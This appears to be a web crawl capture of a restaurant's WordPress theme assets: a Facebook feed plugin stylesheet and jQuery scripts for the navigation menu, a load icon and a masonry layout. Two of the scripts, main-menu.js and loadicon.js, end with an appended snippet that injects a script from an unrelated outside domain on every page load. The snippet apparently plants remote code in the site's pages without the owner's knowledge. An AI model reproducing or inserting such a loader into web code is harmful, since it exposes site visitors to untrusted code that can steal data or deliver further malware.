

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://www.theharbourlights.co.uk/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&ver=6.7.2
body_size: 280
content:

.efbl_feed_wraper.efbl_skin_1253 .efbl-grid-skin .efbl-row.e-outer {
	grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}

		
.efbl_feed_wraper.efbl_skin_1253 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {
	display: flex;
}

.efbl_feed_wraper.efbl_skin_1253 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {
	display: block;
}

		
		
		
		
		
.efbl_feed_wraper.efbl_skin_1253 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {
		}

.efbl_feed_wraper.efbl_skin_1253 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {
	border-radius: 0;
}

.efbl_feed_wraper.efbl_skin_1253 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat,
.efbl_feed_wraper.efbl_skin_1253 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {
		}

.efbl_feed_wraper.efbl_skin_1253 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {
		}

		
		.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1253 .efbl-d-columns-wrapper {
		}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1253 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1253 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1253 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1253 span {
	
		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1253 .efbl-d-columns-wrapper .efbl-post-header {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1253 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1253 .efbl-d-columns-wrapper .efbl-post-header h2 {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1253 .efbl-d-columns-wrapper .efbl-post-header span {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1253 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1253 .efbl_link_text {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1253 .efbl-d-columns-wrapper .efbl-reactions-box {

					display: flex;

							
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1253 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {

		
}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1253 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1253 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1253 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1253 .efbl-comments-list {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1253 .efbl-action-btn {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1253 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {

		
}
		
.efbl_feed_wraper.efbl_skin_1254 .efbl-grid-skin .efbl-row.e-outer {
	grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}

		
.efbl_feed_wraper.efbl_skin_1254 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {
	display: flex;
}

.efbl_feed_wraper.efbl_skin_1254 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {
	display: block;
}

		
		
		
		
		
.efbl_feed_wraper.efbl_skin_1254 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {
		}

.efbl_feed_wraper.efbl_skin_1254 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {
	border-radius: 0;
}

.efbl_feed_wraper.efbl_skin_1254 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat,
.efbl_feed_wraper.efbl_skin_1254 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {
		}

.efbl_feed_wraper.efbl_skin_1254 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {
		}

		
		.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1254 .efbl-d-columns-wrapper {
		}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1254 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1254 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1254 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1254 span {
	
		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1254 .efbl-d-columns-wrapper .efbl-post-header {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1254 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1254 .efbl-d-columns-wrapper .efbl-post-header h2 {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1254 .efbl-d-columns-wrapper .efbl-post-header span {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1254 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1254 .efbl_link_text {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1254 .efbl-d-columns-wrapper .efbl-reactions-box {

					display: flex;

							
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1254 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {

		
}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1254 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1254 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1254 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1254 .efbl-comments-list {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1254 .efbl-action-btn {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1254 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {

		
}
		
.efbl_feed_wraper.efbl_skin_1255 .efbl-grid-skin .efbl-row.e-outer {
	grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}

		
.efbl_feed_wraper.efbl_skin_1255 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {
	display: flex;
}

.efbl_feed_wraper.efbl_skin_1255 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {
	display: block;
}

		
		
		
		
		
.efbl_feed_wraper.efbl_skin_1255 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {
		}

.efbl_feed_wraper.efbl_skin_1255 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {
	border-radius: 0;
}

.efbl_feed_wraper.efbl_skin_1255 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat,
.efbl_feed_wraper.efbl_skin_1255 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {
		}

.efbl_feed_wraper.efbl_skin_1255 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {
		}

		
		.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1255 .efbl-d-columns-wrapper {
		}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1255 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1255 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1255 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1255 span {
	
		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1255 .efbl-d-columns-wrapper .efbl-post-header {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1255 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1255 .efbl-d-columns-wrapper .efbl-post-header h2 {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1255 .efbl-d-columns-wrapper .efbl-post-header span {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1255 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1255 .efbl_link_text {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1255 .efbl-d-columns-wrapper .efbl-reactions-box {

					display: flex;

							
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1255 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {

		
}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1255 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1255 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1255 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1255 .efbl-comments-list {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1255 .efbl-action-btn {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1255 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {

		
}
		
.efbl_feed_wraper.efbl_skin_3955 .efbl-grid-skin .efbl-row.e-outer {
	grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}

		
.efbl_feed_wraper.efbl_skin_3955 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {
	display: flex;
}

.efbl_feed_wraper.efbl_skin_3955 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {
	display: block;
}

		
		
		
		
		
.efbl_feed_wraper.efbl_skin_3955 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {
		}

.efbl_feed_wraper.efbl_skin_3955 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {
	border-radius: 0;
}

.efbl_feed_wraper.efbl_skin_3955 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat,
.efbl_feed_wraper.efbl_skin_3955 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {
		}

.efbl_feed_wraper.efbl_skin_3955 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {
		}

		
		.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-3955 .efbl-d-columns-wrapper {
		}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-3955 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-3955 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-3955 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-3955 span {
	
		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-3955 .efbl-d-columns-wrapper .efbl-post-header {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-3955 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-3955 .efbl-d-columns-wrapper .efbl-post-header h2 {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-3955 .efbl-d-columns-wrapper .efbl-post-header span {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-3955 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-3955 .efbl_link_text {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-3955 .efbl-d-columns-wrapper .efbl-reactions-box {

					display: flex;

							
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-3955 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {

		
}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-3955 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-3955 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-3955 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-3955 .efbl-comments-list {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-3955 .efbl-action-btn {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-3955 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {

		
}
		

--- FILE ---
content_type: application/javascript
request_url: https://www.theharbourlights.co.uk/wp-content/themes/di-restaurant/assets/js/main-menu.js?ver=1.7
body_size: 383
content:
( function( $ ) {
	$(document).ready(function() {
		
		// Nav Main DD Toggle
		$( ".navbarprimary .dropdowntoggle" ).click( function() {
			if( $(this).parent('li').hasClass('navbarprimary-open') ) {
				$(this).parent('li').removeClass('navbarprimary-open');
			} else {
				$(this).parent('li').addClass('navbarprimary-open');
			}

			if( $(this).children('a').children('span').hasClass('fa-chevron-circle-down') ) {
				$(this).children('a').children('span').removeClass('fa-chevron-circle-down');
				$(this).children('a').children('span').addClass('fa-chevron-circle-right');
			} else {
				$(this).children('a').children('span').removeClass('fa-chevron-circle-right');
				$(this).children('a').children('span').addClass('fa-chevron-circle-down');
			}
			
			return false;
		});

		// Sticky nav bar
		var h = $('.navbarprimary').offset().top;
		$(window).scroll(function () {
			if( $(this).scrollTop() > h ) {
				$('.navbarprimary').addClass('sticky_menu_top');
			} else {
				$('.navbarprimary').removeClass('sticky_menu_top');
			}
			
		});

		// Make accessible menu
		var links = $( '.navbarprimary .navbar-collapse a' );

		// Each time a menu link is focused or blurred, toggle focus.
		for ( i = 0, len = links.length; i < len; i++ ) {
			links[i].addEventListener( 'focus', toggleFocus, true );
			links[i].addEventListener( 'blur', toggleFocus, true );
		}
		
		/**
		 * Sets or removes .focus class on an element.
		 */
		function toggleFocus() {
			var self = this;

			// Move up through the ancestors of the current link until we hit .nav-menu.
			while ( -1 === self.className.indexOf( 'navbar-nav' ) ) {

				// On li elements toggle the class .focus.
				if ( 'li' === self.tagName.toLowerCase() ) {
					
					if ( -1 !== self.className.indexOf( 'focus' ) ) {
						self.className = self.className.replace( ' focus', '' );
					} else {
						self.className += ' focus';
					}
				}
				self = self.parentElement;
			}
		}

	});
} )( jQuery );
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: application/javascript
request_url: https://www.theharbourlights.co.uk/wp-content/themes/di-restaurant/assets/js/loadicon.js?ver=1.7
body_size: -177
content:
( function( $ ) {
	//Load start
	$(window).load(function() {
		$( ".load-icon" ).fadeOut( "slow" );
		$( 'body' ).removeClass( 'overflowhide' );
	});
	//Load start END
} )( jQuery );
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: application/javascript
request_url: https://www.theharbourlights.co.uk/wp-content/themes/di-restaurant/assets/js/masonry.index.js?ver=1.7
body_size: -288
content:
( function( $ ) {
	$(document).ready(function() {
		
		//masonry
		var $container = $('.dimasonry');
		$container.imagesLoaded(function(){
			$container.masonry({
			itemSelector: '.dimasonrybox'
			//percentPosition: true
			});
		});
			
	});
} )( jQuery );
